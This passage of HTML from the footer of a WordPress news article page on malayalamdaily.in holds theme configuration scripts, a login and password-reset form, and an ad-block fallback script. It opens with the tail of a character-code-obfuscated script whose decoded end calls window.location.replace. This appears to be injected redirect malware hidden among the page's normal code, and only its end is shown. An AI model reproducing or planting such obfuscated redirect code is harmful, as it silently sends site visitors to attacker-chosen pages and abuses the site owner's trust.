6,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"full-width"},"ajax_url":"https:\/\/malayalamdaily.in\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/malayalamdaily.in\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://malayalamdaily.in">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_32790_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://malayalamdaily.in/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_32790_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_32790_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://malayalamdaily.in/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fmalayalamdaily.in%2Frape-case-auto-driver-arrested%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_32790_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://malayalamdaily.in/rape-case-auto-driver-arrested/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_32790_lostpasswordform"
					      action="https://malayalamdaily.in/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://malayalamdaily.in/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script type="text/javascript" async="async" src="https://malayalamdaily.in/wp-content/bs-booster-cache/608450050c57f95e5e6eff4a16efaec4.js?ver=6.7.4" id="bs-booster-js"></script>

<script>
var edutqnvmk=function(t){"use strict";return{init:function(){0==edutqnvmk.ads_state()&&edutqnvmk.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".edutqnvmk-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://malayalamdaily.in/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){edutqnvmk.init()});

</script>

</body>
</html>